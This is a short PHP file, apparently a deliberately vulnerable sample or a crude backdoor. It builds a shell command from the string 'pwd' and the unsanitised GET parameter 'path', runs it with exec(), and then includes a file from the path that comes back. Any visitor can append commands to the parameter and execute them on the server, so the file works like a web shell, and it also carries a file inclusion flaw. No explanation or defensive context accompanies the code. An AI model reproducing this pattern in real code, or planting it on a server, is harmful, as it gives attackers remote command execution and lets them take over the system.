 <?php
$path = "pwd".$_GET['path'];
$path = exec($path);
include "{$path}/com.html"; ?>